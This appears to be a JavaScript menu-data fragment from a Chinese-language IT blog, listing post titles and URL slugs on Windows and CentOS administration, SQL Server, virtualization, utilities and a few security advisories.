cat1.a(637,-51,'Windows Server 2008 R2 / Windows 7 發生 svchost.exe 記憶體異常肥大導致 Out of memory','','windows-server-2008-r2-windows-7-%e7%99%bc%e7%94%9f-svchost-exe-%e8%a8%98%e6%86%b6%e9%ab%94%e7%95%b0%e5%b8%b8%e8%82%a5%e5%a4%a7%e5%b0%8e%e8%87%b4-out-of-memory/','','');
cat1.a(628,-22,'工作的好夥伴，免費的KVM軟體－synergy','','%e5%b7%a5%e4%bd%9c%e7%9a%84%e5%a5%bd%e5%a4%a5%e4%bc%b4%ef%bc%8c%e5%85%8d%e8%b2%bb%e7%9a%84kvm%e8%bb%9f%e9%ab%94%ef%bc%8dsynergy/','','');
cat1.a(625,-10,'Linux 救援資料 rm -rf 恢復－extundelete','','linux-%e6%95%91%e6%8f%b4%e8%b3%87%e6%96%99-rm-rf-%e6%81%a2%e5%be%a9%ef%bc%8dextundelete/','','');
cat1.a(621,-189,'CentOS6.5 開啟SAMBA為WINS Server','','centos6-5-%e9%96%8b%e5%95%9fsamba%e7%82%bawins-server/','','');
cat1.a(611,-7,'錯誤 configure error code: newly created file is older than distributed files!','','%e9%8c%af%e8%aa%a4-configure-error-code-newly-created-file-is-older-than-distributed-files/','','');
cat1.a(605,-1089,'VPN 無法連線，error code 619「LCP: timeout sending Config-Requests」','','vpn-%e7%84%a1%e6%b3%95%e9%80%a3%e7%b7%9a%ef%bc%8cerror-code-619%e3%80%8clcp-timeout-sending-config-requests%e3%80%8d/','','');
cat1.a(601,-7,'在Windows 2003 中安裝 FreeFTPd 使用者登出後服務即失效','','%e5%9c%a8windows-2003-%e4%b8%ad%e5%ae%89%e8%a3%9d-freeftpd-%e4%bd%bf%e7%94%a8%e8%80%85%e7%99%bb%e5%87%ba%e5%be%8c%e6%9c%8d%e5%8b%99%e5%8d%b3%e5%a4%b1%e6%95%88/','','');
cat1.a(596,-22,'在Windows 8.x找回Windows 7 的開始選單','','%e5%9c%a8windows-8-x%e6%89%be%e5%9b%9ewindows-7-%e7%9a%84%e9%96%8b%e5%a7%8b%e9%81%b8%e5%96%ae/','','');
cat1.a(592,-22,'Q-dir 四窗格檔案總管，替換掉雞助的Windows檔案總管','','q-dir-%e5%9b%9b%e7%aa%97%e6%a0%bc%e6%aa%94%e6%a1%88%e7%b8%bd%e7%ae%a1%ef%bc%8c%e6%9b%bf%e6%8f%9b%e6%8e%89%e9%9b%9e%e5%8a%a9%e7%9a%84windows%e6%aa%94%e6%a1%88%e7%b8%bd%e7%ae%a1/','','');
cat1.a(584,-18,'在IIS加上IE相容性檢視標頭 X-UA-Compatible','','%e5%9c%a8iis%e5%8a%a0%e4%b8%8aie%e7%9b%b8%e5%ae%b9%e6%80%a7%e6%aa%a2%e8%a6%96%e6%a8%99%e9%a0%ad-x-ua-compatible/','','');
cat1.a(580,-118,'Windows 7 安裝 Oracle 10g error code【程式異常終止】','','windows-7-%e5%ae%89%e8%a3%9d-oracle-10g-error-code%e3%80%90%e7%a8%8b%e5%bc%8f%e7%95%b0%e5%b8%b8%e7%b5%82%e6%ad%a2%e3%80%91/','','');
cat1.a(574,-189,'CentOS 6.5 【SAMBA Server】 提供 Linux 與 Windows 溝通的介面，網路上的芳鄰','','centos-6-5-%e3%80%90samba-server%e3%80%91-%e6%8f%90%e4%be%9b-linux-%e8%88%87-windows-%e6%ba%9d%e9%80%9a%e7%9a%84%e4%bb%8b%e9%9d%a2%ef%bc%8c%e7%b6%b2%e8%b7%af%e4%b8%8a%e7%9a%84%e8%8a%b3%e9%84%b0/','','');
cat1.a(559,-172,'Windows 7 建立 Software Raid 1','','windows-7-%e5%bb%ba%e7%ab%8b-software-raid-1/','','');
cat1.a(557,-7,'BIOS &#8211; USB configuration 「USB 2.0 異常緩慢」','','bios-usb-configuration-%e3%80%8cusb-2-0-%e7%95%b0%e5%b8%b8%e7%b7%a9%e6%85%a2%e3%80%8d/','','');
cat1.a(550,-183,'CentOS6.5 安裝Mail Server (三) openwebmail','','centos6-5-%e5%ae%89%e8%a3%9dmail-server-%e4%b8%89-openwebmail/','','');
cat1.a(550,-159,'CentOS6.5 安裝Mail Server (三) openwebmail','','centos6-5-%e5%ae%89%e8%a3%9dmail-server-%e4%b8%89-openwebmail/','','');
cat1.a(542,-172,'Windows software Raid 動態磁碟匯入Windows系統','','windows-software-raid-%e5%8b%95%e6%85%8b%e7%a3%81%e7%a2%9f%e5%8c%af%e5%85%a5windows%e7%b3%bb%e7%b5%b1/','','');
cat1.a(536,-182,'看門狗 error code 0xc000007b &#038; FAQ','','%e7%9c%8b%e9%96%80%e7%8b%97-error-code-0xc000007b-faq/','','');
cat1.a(528,-10,'CentOS6.5 安裝Mail Server (二) dovecot','','centos6-5-%e5%ae%89%e8%a3%9dmail-server-%e4%ba%8c-dovecot/','','');
cat1.a(528,-159,'CentOS6.5 安裝Mail Server (二) dovecot','','centos6-5-%e5%ae%89%e8%a3%9dmail-server-%e4%ba%8c-dovecot/','','');
cat1.a(520,-10,'CentOS6.5 安裝Mail Server (一) Postfix &#038; 架構','','centos6-5-%e5%ae%89%e8%a3%9dmail-server-%e4%b8%80-postfix-%e6%9e%b6%e6%a7%8b/','','');
cat1.a(520,-159,'CentOS6.5 安裝Mail Server (一) Postfix &#038; 架構','','centos6-5-%e5%ae%89%e8%a3%9dmail-server-%e4%b8%80-postfix-%e6%9e%b6%e6%a7%8b/','','');
cat1.a(513,-22,'Windows 編輯大型文字檔 VIM &#038; MadEdit','','windows-%e7%b7%a8%e8%bc%af%e5%a4%a7%e5%9e%8b%e6%96%87%e5%ad%97%e6%aa%94-vim-madedit/','','');
cat1.a(510,-153,'AutoCAD 2010 配置出圖比例 A3','','autocad-2010-%e9%85%8d%e7%bd%ae%e5%87%ba%e5%9c%96%e6%af%94%e4%be%8b-a3/','','');
cat1.a(508,-10,'CentOS6.5 install 圖形介面 X window (GNOME)','','centos6-5-install-%e5%9c%96%e5%bd%a2%e4%bb%8b%e9%9d%a2-x-window-gnome/','','');
cat1.a(501,-10,'CentOS單人模式及Virtualbox指令vboxmanage、vboxheadless使用方式','','centos%e5%96%ae%e4%ba%ba%e6%a8%a1%e5%bc%8f%e5%8f%8avirtualbox%e6%8c%87%e4%bb%a4vboxmanage%e3%80%81vboxheadless%e4%bd%bf%e7%94%a8%e6%96%b9%e5%bc%8f/','','');
cat1.a(501,-20,'CentOS單人模式及Virtualbox指令vboxmanage、vboxheadless使用方式','','centos%e5%96%ae%e4%ba%ba%e6%a8%a1%e5%bc%8f%e5%8f%8avirtualbox%e6%8c%87%e4%bb%a4vboxmanage%e3%80%81vboxheadless%e4%bd%bf%e7%94%a8%e6%96%b9%e5%bc%8f/','','');
cat1.a(496,-22,'StickPad &#8211; 簡單又功能俱全的便利貼','','stickpad-%e7%b0%a1%e5%96%ae%e5%8f%88%e5%8a%9f%e8%83%bd%e4%bf%b1%e5%85%a8%e7%9a%84%e4%be%bf%e5%88%a9%e8%b2%bc/','','');
cat1.a(491,-7,'HJSplit &#8211; 合併分割軟體','','hjsplit-%e5%90%88%e4%bd%b5%e5%88%86%e5%89%b2%e8%bb%9f%e9%ab%94/','','');
cat1.a(487,-7,'Windows 7 / 8 桌面出現測試模式 組建7600','','windows-7-8-%e6%a1%8c%e9%9d%a2%e5%87%ba%e7%8f%be%e6%b8%ac%e8%a9%a6%e6%a8%a1%e5%bc%8f-%e7%b5%84%e5%bb%ba7600/','','');
cat1.a(479,-7,'Windows 試用版筆記','','windows-%e8%a9%a6%e7%94%a8%e7%89%88%e7%ad%86%e8%a8%98/','','');
cat1.a(474,-123,'Cygwin中安裝exim relay到其他mail server','','cygwin%e4%b8%ad%e5%ae%89%e8%a3%9dexim-relay%e5%88%b0%e5%85%b6%e4%bb%96mail-server/','','');
cat1.a(474,-126,'Cygwin中安裝exim relay到其他mail server','','cygwin%e4%b8%ad%e5%ae%89%e8%a3%9dexim-relay%e5%88%b0%e5%85%b6%e4%bb%96mail-server/','','');
cat1.a(471,-7,'查詢Port被哪個程式占用','','%e6%9f%a5%e8%a9%a2port%e8%a2%ab%e5%93%aa%e5%80%8b%e7%a8%8b%e5%bc%8f%e5%8d%a0%e7%94%a8/','','');
cat1.a(468,-118,'筆記－Oracle 備份資料庫於異地還原流程','','%e7%ad%86%e8%a8%98%ef%bc%8doracle-%e5%82%99%e4%bb%bd%e8%b3%87%e6%96%99%e5%ba%ab%e6%96%bc%e7%95%b0%e5%9c%b0%e9%82%84%e5%8e%9f%e6%b5%81%e7%a8%8b/','','');
cat1.a(464,-15,'IE提示Windows驗證，無法正常SSO登入(NTLM)','','ie%e6%8f%90%e7%a4%bawindows%e9%a9%97%e8%ad%89%ef%bc%8c%e7%84%a1%e6%b3%95%e6%ad%a3%e5%b8%b8sso%e7%99%bb%e5%85%a5ntlm/','','');
cat1.a(464,-1089,'IE提示Windows驗證，無法正常SSO登入(NTLM)','','ie%e6%8f%90%e7%a4%bawindows%e9%a9%97%e8%ad%89%ef%bc%8c%e7%84%a1%e6%b3%95%e6%ad%a3%e5%b8%b8sso%e7%99%bb%e5%85%a5ntlm/','','');
cat1.a(442,-106,'ownCloud Windows Client &#038; App 功能介紹','','owncloud-windows-client-app-%e5%8a%9f%e8%83%bd%e4%bb%8b%e7%b4%b9/','','');
cat1.a(427,-106,'CentOS6.5 建立自己的私有雲 OwnCloud 6.0 前言與安裝','','centos6-5-%e5%bb%ba%e7%ab%8b%e8%87%aa%e5%b7%b1%e7%9a%84%e7%a7%81%e6%9c%89%e9%9b%b2-owncloud-6-0-%e5%89%8d%e8%a8%80%e8%88%87%e5%ae%89%e8%a3%9d/','','');
cat1.a(420,-11,'IE零時差攻擊 , 微軟重大漏洞 CVE-2014-1776','','ie%e9%9b%b6%e6%99%82%e5%b7%ae%e6%94%bb%e6%93%8a-%e5%be%ae%e8%bb%9f%e9%87%8d%e5%a4%a7%e6%bc%8f%e6%b4%9e-cve-2014-1776/','','');
cat1.a(420,-15,'IE零時差攻擊 , 微軟重大漏洞 CVE-2014-1776','','ie%e9%9b%b6%e6%99%82%e5%b7%ae%e6%94%bb%e6%93%8a-%e5%be%ae%e8%bb%9f%e9%87%8d%e5%a4%a7%e6%bc%8f%e6%b4%9e-cve-2014-1776/','','');
cat1.a(415,-4,'WordPress 的備份還原實務','','wordpress-%e7%9a%84%e5%82%99%e4%bb%bd%e9%82%84%e5%8e%9f%e5%af%a6%e5%8b%99/','','');
cat1.a(369,-24,'開箱文－小米行動電源、小米活塞耳機','','%e9%96%8b%e7%ae%b1%e6%96%87%ef%bc%8d%e5%b0%8f%e7%b1%b3%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90%e3%80%81%e5%b0%8f%e7%b1%b3%e6%b4%bb%e5%a1%9e%e8%80%b3%e6%a9%9f/','','');
cat1.a(365,-7,'將圖藏在首頁原始碼的驚喜','','%e5%b0%87%e5%9c%96%e8%97%8f%e5%9c%a8%e9%a6%96%e9%a0%81%e5%8e%9f%e5%a7%8b%e7%a2%bc%e7%9a%84%e9%a9%9a%e5%96%9c/','','');
cat1.a(280,-23,'CentOS 6.5架設Nagios Server－前言與安裝篇','','centos-6-5%e6%9e%b6%e8%a8%adnagios-server%ef%bc%8d%e5%89%8d%e8%a8%80%e8%88%87%e5%ae%89%e8%a3%9d%e7%af%87/','','');
cat1.a(344,-10,'於CentOS6.5 安裝RT73無線網卡','','%e6%96%bccentos6-5-%e5%ae%89%e8%a3%9drt73%e7%84%a1%e7%b7%9a%e7%b6%b2%e5%8d%a1/','','');
cat1.a(330,-21,'VMware ESXi 5.0 升級 5.5','','wmware-esxi-5-0-%e5%8d%87%e7%b4%9a-5-5/','','');
cat1.a(273,-10,'OpenSSL重大漏洞－CVE-2014-0160 HeartBleed','','openssl%e9%87%8d%e5%a4%a7%e6%bc%8f%e6%b4%9e%ef%bc%8dcve-2014-0160-heartbleed/','','');
cat1.a(273,-11,'OpenSSL重大漏洞－CVE-2014-0160 HeartBleed','','openssl%e9%87%8d%e5%a4%a7%e6%bc%8f%e6%b4%9e%ef%bc%8dcve-2014-0160-heartbleed/','','');
cat1.a(11,-3,'如何截取全頁網頁畫面 for Chrome － Fireshot','','%e5%a6%82%e4%bd%95%e6%88%aa%e5%8f%96%e5%85%a8%e9%a0%81%e7%b6%b2%e9%a0%81%e7%95%ab%e9%9d%a2-for-chrome-%ef%bc%8d-fireshot/','','');
cat1.a(12,-4,'WordPress 增強你的編輯器','','wordpress-%e5%a2%9e%e5%bc%b7%e4%bd%a0%e7%9a%84%e7%b7%a8%e8%bc%af%e5%99%a8/','','');
cat1.a(13,-5,'Cydia for iOS7  讓你的鎖屏訊息更簡潔易懂 【Priority Hub】','','cydia-for-ios7-%e8%ae%93%e4%bd%a0%e7%9a%84%e9%8e%96%e5%b1%8f%e8%a8%8a%e6%81%af%e6%9b%b4%e7%b0%a1%e6%bd%94%e6%98%93%e6%87%82-%e3%80%90priority-hub%e3%80%91/','','');
cat1.a(14,-4,'OpenShift 安裝 phpMyAdmin 4.0','','openshift-%e5%ae%89%e8%a3%9d-phpmyadmin-4-0/','','');
cat1.a(14,-6,'OpenShift 安裝 phpMyAdmin 4.0','','openshift-%e5%ae%89%e8%a3%9d-phpmyadmin-4-0/','','');
cat1.a(15,-4,'OpenShift 免費的雲端服務 －申請服務','','openshift-%e5%85%8d%e8%b2%bb%e7%9a%84%e9%9b%b2%e7%ab%af%e6%9c%8d%e5%8b%99-%ef%bc%8d%e7%94%b3%e8%ab%8b%e6%9c%8d%e5%8b%99/','','');
cat1.a(15,-6,'OpenShift 免費的雲端服務 －申請服務','','openshift-%e5%85%8d%e8%b2%bb%e7%9a%84%e9%9b%b2%e7%ab%af%e6%9c%8d%e5%8b%99-%ef%bc%8d%e7%94%b3%e8%ab%8b%e6%9c%8d%e5%8b%99/','','');
cat1.a(16,-4,'WordPress 部落格 架設','','wordpress-%e9%83%a8%e8%90%bd%e6%a0%bc-%e6%9e%b6%e8%a8%ad/','','');
cat1.a(17,-7,'將FAT32轉NTFS  －無痛升級篇','','%e5%b0%87fat32%e8%bd%89ntfs-%ef%bc%8d%e7%84%a1%e7%97%9b%e5%8d%87%e7%b4%9a%e7%af%87/','','');
cat1.a(18,-8,'Mysql MD5加密','','mysql-md5%e5%8a%a0%e5%af%86/','','');
cat1.a(19,-9,'Cacti 【SNMP Get Timeout】數據圖顯示為0','','cacti-%e3%80%90snmp-get-timeout%e3%80%91%e6%95%b8%e6%93%9a%e5%9c%96%e9%a1%af%e7%a4%ba%e7%82%ba0/','','');
cat1.a(20,-9,'cacti 中文化安裝','','cacti-%e4%b8%ad%e6%96%87%e5%8c%96%e5%ae%89%e8%a3%9d/','','');
cat1.a(21,-10,'crond 無法啟動：crond: unrecognized service','','crond-%e7%84%a1%e6%b3%95%e5%95%9f%e5%8b%95%ef%bc%9acrond-unrecognized-service/','','');
cat1.a(22,-10,'免費的弱點掃描 Nessus Server 快速安裝','','%e5%85%8d%e8%b2%bb%e7%9a%84%e5%bc%b1%e9%bb%9e%e6%8e%83%e6%8f%8f-nessus-server-%e5%bf%ab%e9%80%9f%e5%ae%89%e8%a3%9d/','','');
cat1.a(22,-61,'免費的弱點掃描 Nessus Server 快速安裝','','%e5%85%8d%e8%b2%bb%e7%9a%84%e5%bc%b1%e9%bb%9e%e6%8e%83%e6%8f%8f-nessus-server-%e5%bf%ab%e9%80%9f%e5%ae%89%e8%a3%9d/','','');
cat1.a(23,-9,'Linux &#038; Windows 安裝 SNMP服務','','linux-windows-%e5%ae%89%e8%a3%9d-snmp%e6%9c%8d%e5%8b%99/','','');
cat1.a(23,-10,'Linux &#038; Windows 安裝 SNMP服務','','linux-windows-%e5%ae%89%e8%a3%9d-snmp%e6%9c%8d%e5%8b%99/','','');
cat1.a(23,-51,'Linux &#038; Windows 安裝 SNMP服務','','linux-windows-%e5%ae%89%e8%a3%9d-snmp%e6%9c%8d%e5%8b%99/','','');
cat1.a(25,-9,'CentOS 6.5 安裝 Cacti 0.8.8b 流量監控主機','','centos-6-5-%e5%ae%89%e8%a3%9d-cacti-0-8-8b-%e6%b5%81%e9%87%8f%e7%9b%a3%e6%8e%a7%e4%b8%bb%e6%a9%9f/','','');
cat1.a(24,-10,'CentOS 6.5 安裝 RPMforge 非官方套件庫','','centos-6-5-%e5%ae%89%e8%a3%9d-rpmforge-%e9%9d%9e%e5%ae%98%e6%96%b9%e5%a5%97%e4%bb%b6%e5%ba%ab/','','');
cat1.a(26,-242,'在MSSQL中設定連結伺服器 (Linked Server)','','%e5%9c%a8mssql%e4%b8%ad%e8%a8%ad%e5%ae%9a%e9%80%a3%e7%b5%90%e4%bc%ba%e6%9c%8d%e5%99%a8-linked-server/','','');
cat1.a(27,-10,'[CentOS] 架設 NTP Time Server','','centos-%e6%9e%b6%e8%a8%ad-ntp-time-server/','','');
cat1.a(28,-242,'查詢SQL Server Connection','','%e6%9f%a5%e8%a9%a2sql-server-connection/','','');
cat1.a(29,-5,'[iOS Jailbreak] iPhone4/4S 的救星－解決升級到iOS 7.0.4 / 7.0.6變慢','','ios-jailbreak-iphone44s-%e7%9a%84%e6%95%91%e6%98%9f%ef%bc%8d%e8%a7%a3%e6%b1%ba%e5%8d%87%e7%b4%9a%e5%88%b0ios-7-0-4-7-0-6%e8%ae%8a%e6%85%a2/','','');
cat1.a(30,-15,'Internet Explorer 降版篇','','internet-explorer-%e9%99%8d%e7%89%88%e7%af%87/','','');
cat1.a(31,-10,'[CentOS] VPN Server 架設之PPTP','','centos-vpn-server-%e6%9e%b6%e8%a8%ad%e4%b9%8bpptp/','','');
cat1.a(32,-17,'[Windows] Windows Media Player 串流播放 Windows Media Service 影片時出現錯誤 &#8220;由於不支援指定的通訊協定，Windows Media Player 無法播放檔案&#8221;','','windows-windows-media-player-%e4%b8%b2%e6%b5%81%e6%92%ad%e6%94%be-windows-media-service-%e5%bd%b1%e7%89%87%e6%99%82%e5%87%ba%e7%8f%be%e9%8c%af%e8%aa%a4-%e7%94%b1%e6%96%bc%e4%b8%8d%e6%94%af%e6%8f%b4/','','');
cat1.a(33,-10,'[Linux] iSCSI target &#038; initiator安裝筆記','','linux-iscsi-target-initiator%e5%ae%89%e8%a3%9d%e7%ad%86%e8%a8%98/','','');
cat1.a(34,-235,'[Windows] net use筆記','','windows-net-use%e7%ad%86%e8%a8%98/','','');
cat1.a(35,-10,'[Linux] Jobs 管理、常見系統資訊指令筆記','','linux-jobs-%e7%ae%a1%e7%90%86%e3%80%81%e5%b8%b8%e8%a6%8b%e7%b3%bb%e7%b5%b1%e8%b3%87%e8%a8%8a%e6%8c%87%e4%bb%a4%e7%ad%86%e8%a8%98/','','');
cat1.a(36,-18,'[IIS7] 如何架設多個網站','','iis7-%e5%a6%82%e4%bd%95%e6%9e%b6%e8%a8%ad%e5%a4%9a%e5%80%8b%e7%b6%b2%e7%ab%99/','','');
cat1.a(37,-19,'[Hyper-V] VirtualServer移轉到Hyper-V運行，無法擷取滑鼠','','hyper-v-virtualserver%e7%a7%bb%e8%bd%89%e5%88%b0hyper-v%e9%81%8b%e8%a1%8c%ef%bc%8c%e7%84%a1%e6%b3%95%e6%93%b7%e5%8f%96%e6%bb%91%e9%bc%a0/','','');
cat1.a(38,-10,'[CentOS] vsFTPd Server 安裝 及 使用設定','','centos-vsftpd-server-%e5%ae%89%e8%a3%9d-%e5%8f%8a-%e4%bd%bf%e7%94%a8%e8%a8%ad%e5%ae%9a/','','');
cat1.a(39,-5,'[Cydia for iOS7] JB後必裝超夯軟體','','cydia-for-ios7-jb%e5%be%8c%e5%bf%85%e8%a3%9d%e8%b6%85%e5%a4%af%e8%bb%9f%e9%ab%94/','','');
cat1.a(40,-5,'[Cydia for iOS7] JB好用的軟體源','','cydia-for-ios7-jb%e5%a5%bd%e7%94%a8%e7%9a%84%e8%bb%9f%e9%ab%94%e6%ba%90/','','');
cat1.a(41,-242,'[MSSQL] SQL Server &#8211; 如何建立 Database Mirroring','','mssql-sql-server-%e5%a6%82%e4%bd%95%e5%bb%ba%e7%ab%8b-database-mirroring/','','');
cat1.a(42,-242,'[MSSQL] System.Data.SqlClient.SqlError: 媒體集有 2 個媒體家族，但是僅提供 1。必須提供所有成員。','','mssql-system-data-sqlclient-sqlerror-%e5%aa%92%e9%ab%94%e9%9b%86%e6%9c%89-2-%e5%80%8b%e5%aa%92%e9%ab%94%e5%ae%b6%e6%97%8f%ef%bc%8c%e4%bd%86%e6%98%af%e5%83%85%e6%8f%90%e4%be%9b-1%e3%80%82%e5%bf%85/','','');
cat1.a(43,-20,'[Virtualbox] unable to find the sources of your current Linux kernel解決辦法','','virtualbox-unable-to-find-the-sources-of-your-current-linux-kernel%e8%a7%a3%e6%b1%ba%e8%be%a6%e6%b3%95/','','');
cat1.a(44,-242,'[MSSQL] MSSQL update後效能緩慢 #sp_updatestats','','mssql-mssql-update%e5%be%8c%e6%95%88%e8%83%bd%e7%b7%a9%e6%85%a2-sp_updatestats/','','');
cat1.a(45,-242,'[MSSQL] OS登入密碼忘記時，透過資料庫sa來重新建立密碼','','mssql-os%e7%99%bb%e5%85%a5%e5%af%86%e7%a2%bc%e5%bf%98%e8%a8%98%e6%99%82%ef%bc%8c%e9%80%8f%e9%81%8e%e8%b3%87%e6%96%99%e5%ba%absa%e4%be%86%e9%87%8d%e6%96%b0%e5%bb%ba%e7%ab%8b%e5%af%86%e7%a2%bc/','','');
cat1.a(46,-20,'[Virtualbox] 開機啟動VM、關閉Console 除錯筆記 &#8212;-VBoxHeadless應用','','virtualbox-%e9%96%8b%e6%a9%9f%e5%95%9f%e5%8b%95vm%e3%80%81%e9%97%9c%e9%96%89console-%e9%99%a4%e9%8c%af%e7%ad%86%e8%a8%98-vboxheadless%e6%87%89%e7%94%a8/','','');
cat1.a(47,-242,'[MSSQL] 如何快速查詢 SQL Server Service Pack 版本語法','','mssql-%e5%a6%82%e4%bd%95%e5%bf%ab%e9%80%9f%e6%9f%a5%e8%a9%a2-sql-server-service-pack-%e7%89%88%e6%9c%ac%e8%aa%9e%e6%b3%95/','','');
cat1.a(48,-10,'[Linux學習筆記] Webmin Linux管理的好幫手','','linux%e5%ad%b8%e7%bf%92%e7%ad%86%e8%a8%98-webmin-linux%e7%ae%a1%e7%90%86%e7%9a%84%e5%a5%bd%e5%b9%ab%e6%89%8b/','','');
cat1.a(49,-10,'[Linux學習筆記] SSH的安全設定','','linux%e5%ad%b8%e7%bf%92%e7%ad%86%e8%a8%98-ssh%e7%9a%84%e5%ae%89%e5%85%a8%e8%a8%ad%e5%ae%9a/','','');
cat1.a(50,-10,'CentOS 修改預設語系','','linux%e5%ad%b8%e7%bf%92%e7%ad%86%e8%a8%98-%e4%bf%ae%e6%94%b9%e8%aa%9e%e7%b3%bb/','','');
cat1.a(51,-242,'[MSSQL]DB log減肥、資料表佔用空間筆記','','mssqldb-log%e6%b8%9b%e8%82%a5%e3%80%81%e8%b3%87%e6%96%99%e8%a1%a8%e4%bd%94%e7%94%a8%e7%a9%ba%e9%96%93%e7%ad%86%e8%a8%98/','','');
cat1.a(52,-18,'Server2008、2008R2  IIS7上傳檔案大小限制','','server2008%e3%80%812008r2-iis7%e4%b8%8a%e5%82%b3%e6%aa%94%e6%a1%88%e5%a4%a7%e5%b0%8f%e9%99%90%e5%88%b6/','','');
cat1.a(53,-20,'[Virtualbox] UUID重複、USB driver除錯筆記','','virtualbox-uuid%e9%87%8d%e8%a4%87%e3%80%81usb-driver%e9%99%a4%e9%8c%af%e7%ad%86%e8%a8%98/','','');
cat1.a(54,-19,'Virtubox、Esxi、Hyper-V改IP筆記','','virtubox%e3%80%81esxi%e3%80%81hyper-v%e6%94%b9ip%e7%ad%86%e8%a8%98/','','');
cat1.a(54,-20,'Virtubox、Esxi、Hyper-V改IP筆記','','virtubox%e3%80%81esxi%e3%80%81hyper-v%e6%94%b9ip%e7%ad%86%e8%a8%98/','','');
cat1.a(54,-21,'Virtubox、Esxi、Hyper-V改IP筆記','','virtubox%e3%80%81esxi%e3%80%81hyper-v%e6%94%b9ip%e7%ad%86%e8%a8%98/','','');
cat1.a(55,-242,'SQL Server 2008 啟用伺服器網路通訊協定','','sql-server-2008-%e5%95%9f%e7%94%a8%e4%bc%ba%e6%9c%8d%e5%99%a8%e7%b6%b2%e8%b7%af%e9%80%9a%e8%a8%8a%e5%8d%94%e5%ae%9a/','','');
cat1.a(56,-20,'Virtualbox 安裝Windows8.1 0x000000C4','','virtualbox-%e5%ae%89%e8%a3%9dwindows8-1-0x000000c4/','','');
cat1.a(57,-22,'Windump 封包截取工具','','windump-%e5%b0%81%e5%8c%85%e6%88%aa%e5%8f%96%e5%b7%a5%e5%85%b7/','','');
cat1.a(58,-22,'解決惱人的首頁被綁架 AdwCleaner','','%e8%a7%a3%e6%b1%ba%e6%83%b1%e4%ba%ba%e7%9a%84%e9%a6%96%e9%a0%81%e8%a2%ab%e7%b6%81%e6%9e%b6-adwcleaner/','','');
cat1.a(59,-22,'好用的截圖軟體 FastStone Capture','','%e5%a5%bd%e7%94%a8%e7%9a%84%e6%88%aa%e5%9c%96%e8%bb%9f%e9%ab%94-faststone-capture/','','');
cat1.a(60,-22,'免費備份工具 cobian','','%e5%85%8d%e8%b2%bb%e5%82%99%e4%bb%bd%e5%b7%a5%e5%85%b7-cobian/','','');
cat1.a(61,-10,'VirtualBox、PhpVirtualBox','','virtualbox%e3%80%81phpvirtualbox/','','');
cat1.a(61,-20,'VirtualBox、PhpVirtualBox','','virtualbox%e3%80%81phpvirtualbox/','','');
cat1.a(62,-242,'使用T-SQL來備份與還原資料庫','','%e4%bd%bf%e7%94%a8t-sql%e4%be%86%e5%82%99%e4%bb%bd%e8%88%87%e9%82%84%e5%8e%9f%e8%b3%87%e6%96%99%e5%ba%ab/','','');
cat1.a(63,-22,'硬碟又滿了嗎!? SpaceSniffer 讓你找到硬碟中可以清理的空間','','%e3%80%90%e5%b7%a5%e5%85%b7%e3%80%91%e6%89%be%e5%87%ba%e7%a1%ac%e7%a2%9f%e4%b8%ad%e8%82%a5%e5%a4%a7%e7%9a%84%e6%aa%94%e6%a1%88/','','');
cat1.a(64,-51,'微軟授權筆記','','%e5%be%ae%e8%bb%9f%e6%8e%88%e6%ac%8a%e7%ad%86%e8%a8%98/','','');
cat1.a(65,-235,'windows batch note','','windows-batch-note/','','');
cat1.a(66,-235,'利用 robocopy 做差異備份','','%e5%88%a9%e7%94%a8-robocopy-%e5%81%9a%e5%b7%ae%e7%95%b0%e5%82%99%e4%bb%bd/','','');
cat1.a(67,-51,'Win2k3 / Win2k8R2 換網卡後指定相同IP衝突問題','','win2k3-win2k8r2-%e6%8f%9b%e7%b6%b2%e5%8d%a1%e5%be%8c%e6%8c%87%e5%ae%9a%e7%9b%b8%e5%90%8cip%e8%a1%9d%e7%aa%81%e5%95%8f%e9%a1%8c/','','');
cat1.a(68,-51,'結束閒置的RDP使用者','','%e7%b5%90%e6%9d%9f%e9%96%92%e7%bd%ae%e7%9a%84rdp%e4%bd%bf%e7%94%a8%e8%80%85/','','');
cat1.a(69,-22,'好用工具 Process Monitor','','%e5%a5%bd%e7%94%a8%e5%b7%a5%e5%85%b7-process-monitor/','','');
cat1.a(69,-51,'好用工具 Process Monitor','','%e5%a5%bd%e7%94%a8%e5%b7%a5%e5%85%b7-process-monitor/','','');
cat1.a(70,-10,'利用tune2fs關掉Linux開機時自動fsck','','%e5%88%a9%e7%94%a8tune2fs%e9%97%9c%e6%8e%89linux%e9%96%8b%e6%a9%9f%e6%99%82%e8%87%aa%e5%8b%95fsck/','','');
cat1.a(71,-10,'FTP主動與被動模式測試心得','','ftp%e4%b8%bb%e5%8b%95%e8%88%87%e8%a2%ab%e5%8b%95%e6%a8%a1%e5%bc%8f%e6%b8%ac%e8%a9%a6%e5%bf%83%e5%be%97/','','');
cat1.a(72,-10,'在Command Line下發送附件(Attachment)信','','%e5%9c%a8command-line%e4%b8%8b%e7%99%bc%e9%80%81%e9%99%84%e4%bb%b6attachment%e4%bf%a1/','','');
cat1.a(73,-10,'RHEL / CentOS Apache SSL 筆記','','rhel-centos-apache-ssl-%e7%ad%86%e8%a8%98/','','');
cat1.a(74,-10,'linux下自動回覆yes或no的方式','','linux%e4%b8%8b%e8%87%aa%e5%8b%95%e5%9b%9e%e8%a6%86yes%e6%88%96no%e7%9a%84%e6%96%b9%e5%bc%8f/','','');
cat1.a(75,-10,'用rdesktop連windowsRDP','','%e7%94%a8rdesktop%e9%80%a3windowsrdp/','','');
cat1.a(76,-10,'將本機記錄檔轉送到syslogd伺服器上','','%e5%b0%87%e6%9c%ac%e6%a9%9f%e8%a8%98%e9%8c%84%e6%aa%94%e8%bd%89%e9%80%81%e5%88%b0syslogd%e4%bc%ba%e6%9c%8d%e5%99%a8%e4%b8%8a/','','');
cat1.a(77,-10,'多人維護網站程式時的管理','','%e5%a4%9a%e4%ba%ba%e7%b6%ad%e8%ad%b7%e7%b6%b2%e7%ab%99%e7%a8%8b%e5%bc%8f%e6%99%82%e7%9a%84%e7%ae%a1%e7%90%86/','','');
cat1.a(78,-10,'Linux利用proxy上網','','linux%e5%88%a9%e7%94%a8proxy%e4%b8%8a%e7%b6%b2/','','');
cat1.a(79,-10,'Linux無法在大於2T的磁碟開機','','linux%e7%84%a1%e6%b3%95%e5%9c%a8%e5%a4%a7%e6%96%bc2t%e7%9a%84%e7%a3%81%e7%a2%9f%e9%96%8b%e6%a9%9f/','','');
